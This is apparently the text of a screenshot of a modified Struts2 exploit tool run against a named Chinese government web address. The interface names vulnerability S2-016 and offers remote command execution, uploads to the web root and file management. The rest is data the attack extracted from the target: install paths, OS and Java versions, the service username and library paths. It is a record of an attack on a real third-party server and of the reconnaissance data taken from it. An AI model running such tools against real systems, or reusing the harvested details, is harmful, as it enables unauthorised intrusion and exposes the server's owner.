 Struts2Exp Modified By GENXOR
目标地址： http://d.nju.gov.cn:8088/manager/login!login2.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： D:\jboss-4.2.2.GA-ssh2\server\default\.\deploy\NJVA.war\
java.home: C:\Java\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows Server 2008
os.arch: x86
os.version: 6.1
user.name: wanwei
user.home: C:\Users\wanwei
user.dir: D:\jboss-4.2.2.GA-ssh2\bin
java.class.version: 50.0
java.class.path: C:\Java\jdk1.6.0_10\lib\tools.jar;D:\jboss-4.2.2.GA-ssh2\bin\run.jar
java.library.path: C:\Java\jdk1.6.0_10\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;
C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files (x86)\Microsoft SQL
Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL Server\100\DTS\Binn\;C:
\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files (x86)\Microsoft SQL
Server\100\DTS\Binn\;C:\Program Files (x86)\Microsoft Visual Studio 9.0\Common7\IDE\PrivateAssemblies\;D:\szmap\apache-tomcat-
7.0.33-windows-x86\apache-tomcat-7.0.33\lib;C:\Java\jdk1.6.0_10\lib;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15